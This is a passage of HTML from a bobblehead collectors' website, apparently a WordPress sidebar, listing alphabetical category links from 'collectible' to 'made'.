	<li class="cat-item cat-item-3889"><a href="https://vintagebobbleheads.us/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://vintagebobbleheads.us/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://vintagebobbleheads.us/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://vintagebobbleheads.us/category/colonel/" >colonel</a>
</li>
	<li class="cat-item cat-item-4153"><a href="https://vintagebobbleheads.us/category/colorado/" >colorado</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://vintagebobbleheads.us/category/columbus/" >columbus</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://vintagebobbleheads.us/category/comic/" >comic</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://vintagebobbleheads.us/category/community/" >community</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://vintagebobbleheads.us/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://vintagebobbleheads.us/category/conan/" >conan</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://vintagebobbleheads.us/category/concept/" >concept</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://vintagebobbleheads.us/category/connor/" >connor</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://vintagebobbleheads.us/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-5181"><a href="https://vintagebobbleheads.us/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://vintagebobbleheads.us/category/corgi/" >corgi</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://vintagebobbleheads.us/category/cory/" >cory</a>
</li>
	<li class="cat-item cat-item-5171"><a href="https://vintagebobbleheads.us/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://vintagebobbleheads.us/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://vintagebobbleheads.us/category/coyote/" >coyote</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://vintagebobbleheads.us/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-4287"><a href="https://vintagebobbleheads.us/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://vintagebobbleheads.us/category/crosley/" >crosley</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://vintagebobbleheads.us/category/cubs/" >cubs</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://vintagebobbleheads.us/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://vintagebobbleheads.us/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://vintagebobbleheads.us/category/dale/" >dale</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://vintagebobbleheads.us/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://vintagebobbleheads.us/category/dancing/" >dancing</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://vintagebobbleheads.us/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-5511"><a href="https://vintagebobbleheads.us/category/dartmouth/" >dartmouth</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://vintagebobbleheads.us/category/dashboard/" >dashboard</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://vintagebobbleheads.us/category/davar/" >davar</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://vintagebobbleheads.us/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://vintagebobbleheads.us/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://vintagebobbleheads.us/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-3685"><a href="https://vintagebobbleheads.us/category/deadpool/" >deadpool</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://vintagebobbleheads.us/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-5190"><a href="https://vintagebobbleheads.us/category/deck/" >deck</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://vintagebobbleheads.us/category/definitely/" >definitely</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://vintagebobbleheads.us/category/denny/" >denny</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://vintagebobbleheads.us/category/densuke/" >densuke</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://vintagebobbleheads.us/category/denver/" >denver</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://vintagebobbleheads.us/category/derek/" >derek</a>
</li>
	<li class="cat-item cat-item-3840"><a href="https://vintagebobbleheads.us/category/determind/" >determind</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://vintagebobbleheads.us/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://vintagebobbleheads.us/category/dexter/" >dexter</a>
</li>
	<li class="cat-item cat-item-3589"><a href="https://vintagebobbleheads.us/category/dick/" >dick</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://vintagebobbleheads.us/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-881"><a href="https://vintagebobbleheads.us/category/dilla/" >dilla</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://vintagebobbleheads.us/category/dirty/" >dirty</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://vintagebobbleheads.us/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://vintagebobbleheads.us/category/disneys/" >disney&#039;s</a>
</li>
	<li class="cat-item cat-item-4791"><a href="https://vintagebobbleheads.us/category/disneyland/" >disneyland</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://vintagebobbleheads.us/category/displaying/" >displaying</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://vintagebobbleheads.us/category/distinctive/" >distinctive</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://vintagebobbleheads.us/category/dodger/" >dodger</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://vintagebobbleheads.us/category/dodgers/" >dodgers</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://vintagebobbleheads.us/category/doll/" >doll</a>
</li>
	<li class="cat-item cat-item-3053"><a href="https://vintagebobbleheads.us/category/dolls2get/" >dolls2get</a>
</li>
	<li class="cat-item cat-item-4357"><a href="https://vintagebobbleheads.us/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://vintagebobbleheads.us/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-5138"><a href="https://vintagebobbleheads.us/category/duke/" >duke</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://vintagebobbleheads.us/category/dumpster/" >dumpster</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://vintagebobbleheads.us/category/dwight/" >dwight</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://vintagebobbleheads.us/category/eagles/" >eagles</a>
</li>
	<li class="cat-item cat-item-5373"><a href="https://vintagebobbleheads.us/category/earl/" >earl</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://vintagebobbleheads.us/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://vintagebobbleheads.us/category/easter/" >easter</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://vintagebobbleheads.us/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://vintagebobbleheads.us/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://vintagebobbleheads.us/category/eggs/" >eggs</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://vintagebobbleheads.us/category/elby/" >elby</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://vintagebobbleheads.us/category/elephant/" >elephant</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://vintagebobbleheads.us/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-4438"><a href="https://vintagebobbleheads.us/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://vintagebobbleheads.us/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://vintagebobbleheads.us/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://vintagebobbleheads.us/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://vintagebobbleheads.us/category/eskimo/" >eskimo</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://vintagebobbleheads.us/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://vintagebobbleheads.us/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://vintagebobbleheads.us/category/evel/" >evel</a>
</li>
	<li class="cat-item cat-item-5485"><a href="https://vintagebobbleheads.us/category/evil/" >evil</a>
</li>
	<li class="cat-item cat-item-5243"><a href="https://vintagebobbleheads.us/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://vintagebobbleheads.us/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://vintagebobbleheads.us/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://vintagebobbleheads.us/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://vintagebobbleheads.us/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://vintagebobbleheads.us/category/fallout/" >fallout</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://vintagebobbleheads.us/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-5267"><a href="https://vintagebobbleheads.us/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://vintagebobbleheads.us/category/feeding/" >feeding</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://vintagebobbleheads.us/category/felix/" >felix</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://vintagebobbleheads.us/category/feller/" >feller</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://vintagebobbleheads.us/category/fidel/" >fidel</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://vintagebobbleheads.us/category/figuras/" >figuras</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://vintagebobbleheads.us/category/figurebobblehead/" >figurebobblehead</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://vintagebobbleheads.us/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://vintagebobbleheads.us/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://vintagebobbleheads.us/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://vintagebobbleheads.us/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-5003"><a href="https://vintagebobbleheads.us/category/fisherman/" >fisherman</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://vintagebobbleheads.us/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-4050"><a href="https://vintagebobbleheads.us/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://vintagebobbleheads.us/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://vintagebobbleheads.us/category/flocked/" >flocked</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://vintagebobbleheads.us/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://vintagebobbleheads.us/category/foco/" >foco</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://vintagebobbleheads.us/category/foghorn/" >foghorn</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://vintagebobbleheads.us/category/football/" >football</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://vintagebobbleheads.us/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-4803"><a href="https://vintagebobbleheads.us/category/fossil/" >fossil</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://vintagebobbleheads.us/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://vintagebobbleheads.us/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://vintagebobbleheads.us/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://vintagebobbleheads.us/category/franciso/" >franciso</a>
</li>
	<li class="cat-item cat-item-2712"><a href="https://vintagebobbleheads.us/category/freddy/" >freddy</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://vintagebobbleheads.us/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://vintagebobbleheads.us/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://vintagebobbleheads.us/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://vintagebobbleheads.us/category/friends/" >friends</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://vintagebobbleheads.us/category/frosty/" >frosty</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://vintagebobbleheads.us/category/fruits/" >fruits</a>
</li>
	<li class="cat-item cat-item-4715"><a href="https://vintagebobbleheads.us/category/fujiya/" >fujiya</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://vintagebobbleheads.us/category/fukuoka/" >fukuoka</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://vintagebobbleheads.us/category/funko/" >funko</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://vintagebobbleheads.us/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://vintagebobbleheads.us/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://vintagebobbleheads.us/category/geek/" >geek</a>
</li>
	<li class="cat-item cat-item-4932"><a href="https://vintagebobbleheads.us/category/gehrig/" >gehrig</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://vintagebobbleheads.us/category/geico/" >geico</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://vintagebobbleheads.us/category/gemmy/" >gemmy</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://vintagebobbleheads.us/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://vintagebobbleheads.us/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://vintagebobbleheads.us/category/georgia/" >georgia</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://vintagebobbleheads.us/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://vintagebobbleheads.us/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://vintagebobbleheads.us/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://vintagebobbleheads.us/category/ghostbusters/" >ghostbusters</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://vintagebobbleheads.us/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://vintagebobbleheads.us/category/giants/" >giants</a>
</li>
	<li class="cat-item cat-item-5264"><a href="https://vintagebobbleheads.us/category/gobble-bobble/" >gobble-bobble</a>
</li>
	<li class="cat-item cat-item-5396"><a href="https://vintagebobbleheads.us/category/godzilla/" >godzilla</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://vintagebobbleheads.us/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://vintagebobbleheads.us/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://vintagebobbleheads.us/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://vintagebobbleheads.us/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://vintagebobbleheads.us/category/goose/" >goose</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://vintagebobbleheads.us/category/gopro/" >gopro</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://vintagebobbleheads.us/category/gorton/" >gorton</a>
</li>
	<li class="cat-item cat-item-4937"><a href="https://vintagebobbleheads.us/category/gotta/" >gotta</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://vintagebobbleheads.us/category/grade/" >grade</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://vintagebobbleheads.us/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://vintagebobbleheads.us/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://vintagebobbleheads.us/category/greatful/" >greatful</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://vintagebobbleheads.us/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://vintagebobbleheads.us/category/gremlins/" >gremlins</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://vintagebobbleheads.us/category/griffey/" >griffey</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://vintagebobbleheads.us/category/groovin/" >groovin</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://vintagebobbleheads.us/category/guardians/" >guardians</a>
</li>
	<li class="cat-item cat-item-3368"><a href="https://vintagebobbleheads.us/category/guitar/" >guitar</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://vintagebobbleheads.us/category/halladay/" >halladay</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://vintagebobbleheads.us/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://vintagebobbleheads.us/category/hamilton/" >hamilton</a>
</li>
	<li class="cat-item cat-item-4338"><a href="https://vintagebobbleheads.us/category/hanna/" >hanna</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://vintagebobbleheads.us/category/hannah/" >hannah</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://vintagebobbleheads.us/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-4843"><a href="https://vintagebobbleheads.us/category/hariko-no-torapaper-mache/" >hariko-no-torapaper-mache</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://vintagebobbleheads.us/category/harlem/" >harlem</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://vintagebobbleheads.us/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://vintagebobbleheads.us/category/hasbro/" >hasbro</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://vintagebobbleheads.us/category/haul/" >haul</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://vintagebobbleheads.us/category/hauling/" >hauling</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://vintagebobbleheads.us/category/haunted/" >haunted</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://vintagebobbleheads.us/category/haute/" >haute</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://vintagebobbleheads.us/category/haven/" >haven</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://vintagebobbleheads.us/category/hawaiian/" >hawaiian</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://vintagebobbleheads.us/category/hayden/" >hayden</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://vintagebobbleheads.us/category/heard/" >heard</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://vintagebobbleheads.us/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://vintagebobbleheads.us/category/hearts/" >hearts</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://vintagebobbleheads.us/category/heico/" >heico</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://vintagebobbleheads.us/category/hell/" >hell</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://vintagebobbleheads.us/category/hello/" >hello</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://vintagebobbleheads.us/category/herky/" >herky</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://vintagebobbleheads.us/category/herman/" >herman</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://vintagebobbleheads.us/category/hermann/" >hermann</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://vintagebobbleheads.us/category/hershey/" >hershey</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://vintagebobbleheads.us/category/heyde/" >heyde</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://vintagebobbleheads.us/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-5226"><a href="https://vintagebobbleheads.us/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://vintagebobbleheads.us/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-3375"><a href="https://vintagebobbleheads.us/category/homies/" >homies</a>
</li>
	<li class="cat-item cat-item-4291"><a href="https://vintagebobbleheads.us/category/honest/" >honest</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://vintagebobbleheads.us/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://vintagebobbleheads.us/category/houston/" >houston</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://vintagebobbleheads.us/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://vintagebobbleheads.us/category/hugh/" >hugh</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://vintagebobbleheads.us/category/hula/" >hula</a>
</li>
	<li class="cat-item cat-item-4021"><a href="https://vintagebobbleheads.us/category/humpback/" >humpback</a>
</li>
	<li class="cat-item cat-item-5257"><a href="https://vintagebobbleheads.us/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://vintagebobbleheads.us/category/huskies/" >huskies</a>
</li>
	<li class="cat-item cat-item-4638"><a href="https://vintagebobbleheads.us/category/ichiro/" >ichiro</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://vintagebobbleheads.us/category/ideal/" >ideal</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://vintagebobbleheads.us/category/impala/" >impala</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://vintagebobbleheads.us/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://vintagebobbleheads.us/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://vintagebobbleheads.us/category/incredibly/" >incredibly</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://vintagebobbleheads.us/category/indiana/" >indiana</a>
</li>
	<li class="cat-item cat-item-1874"><a href="https://vintagebobbleheads.us/category/indianapolis/" >indianapolis</a>
</li>
	<li class="cat-item cat-item-4997"><a href="https://vintagebobbleheads.us/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://vintagebobbleheads.us/category/inspired/" >inspired</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://vintagebobbleheads.us/category/intel/" >intel</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://vintagebobbleheads.us/category/iowa/" >iowa</a>
</li>
	<li class="cat-item cat-item-5325"><a href="https://vintagebobbleheads.us/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://vintagebobbleheads.us/category/isotopes/" >isotopes</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://vintagebobbleheads.us/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://vintagebobbleheads.us/category/jackie/" >jackie</a>
</li>
	<li class="cat-item cat-item-4911"><a href="https://vintagebobbleheads.us/category/jackpot/" >jackpot</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://vintagebobbleheads.us/category/jacoby/" >jacoby</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://vintagebobbleheads.us/category/january/" >january</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://vintagebobbleheads.us/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://vintagebobbleheads.us/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-4757"><a href="https://vintagebobbleheads.us/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://vintagebobbleheads.us/category/jeremy/" >jeremy</a>
</li>
	<li class="cat-item cat-item-3304"><a href="https://vintagebobbleheads.us/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-4782"><a href="https://vintagebobbleheads.us/category/jewelry/" >jewelry</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://vintagebobbleheads.us/category/jimi/" >jimi</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://vintagebobbleheads.us/category/jock/" >jock</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://vintagebobbleheads.us/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-5154"><a href="https://vintagebobbleheads.us/category/johns/" >john&#039;s</a>
</li>
	<li class="cat-item cat-item-4275"><a href="https://vintagebobbleheads.us/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://vintagebobbleheads.us/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://vintagebobbleheads.us/category/julius/" >julius</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://vintagebobbleheads.us/category/jungle/" >jungle</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://vintagebobbleheads.us/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-5536"><a href="https://vintagebobbleheads.us/category/kahuna/" >kahuna</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://vintagebobbleheads.us/category/kansas/" >kansas</a>
</li>
	<li class="cat-item cat-item-5061"><a href="https://vintagebobbleheads.us/category/kareem/" >kareem</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://vintagebobbleheads.us/category/kelly/" >kelly</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://vintagebobbleheads.us/category/kentucky/" >kentucky</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://vintagebobbleheads.us/category/khrushchev/" >khrushchev</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://vintagebobbleheads.us/category/kicking/" >kicking</a>
</li>
	<li class="cat-item cat-item-5011"><a href="https://vintagebobbleheads.us/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://vintagebobbleheads.us/category/kildare/" >kildare</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://vintagebobbleheads.us/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-3835"><a href="https://vintagebobbleheads.us/category/kingston/" >kingston</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://vintagebobbleheads.us/category/kissin/" >kissin</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://vintagebobbleheads.us/category/kissing/" >kissing</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://vintagebobbleheads.us/category/knotts/" >knott&#039;s</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://vintagebobbleheads.us/category/kobe/" >kobe</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://vintagebobbleheads.us/category/kokeshi/" >kokeshi</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://vintagebobbleheads.us/category/korody/" >korody</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://vintagebobbleheads.us/category/korody-colyer/" >korody-colyer</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://vintagebobbleheads.us/category/kreiss/" >kreiss</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://vintagebobbleheads.us/category/lace/" >lace</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://vintagebobbleheads.us/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3704"><a href="https://vintagebobbleheads.us/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://vintagebobbleheads.us/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://vintagebobbleheads.us/category/laughing/" >laughing</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://vintagebobbleheads.us/category/lawyer/" >lawyer</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://vintagebobbleheads.us/category/lebowski/" >lebowski</a>
</li>
	<li class="cat-item cat-item-2133"><a href="https://vintagebobbleheads.us/category/lebron/" >lebron</a>
</li>
	<li class="cat-item cat-item-5319"><a href="https://vintagebobbleheads.us/category/legends/" >legends</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://vintagebobbleheads.us/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://vintagebobbleheads.us/category/lilly/" >lilly</a>
</li>
	<li class="cat-item cat-item-4030"><a href="https://vintagebobbleheads.us/category/linea/" >linea</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://vintagebobbleheads.us/category/listing/" >listing</a>
</li>
	<li class="cat-item cat-item-4955"><a href="https://vintagebobbleheads.us/category/literally/" >literally</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://vintagebobbleheads.us/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://vintagebobbleheads.us/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://vintagebobbleheads.us/category/loaded/" >loaded</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://vintagebobbleheads.us/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://vintagebobbleheads.us/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-4679"><a href="https://vintagebobbleheads.us/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://vintagebobbleheads.us/category/lootcrate/" >lootcrate</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://vintagebobbleheads.us/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://vintagebobbleheads.us/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-4685"><a href="https://vintagebobbleheads.us/category/lucy/" >lucy</a>
</li>
	<li class="cat-item cat-item-5483"><a href="https://vintagebobbleheads.us/category/luigi/" >luigi</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://vintagebobbleheads.us/category/macinnis/" >macinnis</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://vintagebobbleheads.us/category/made/" >made</a>
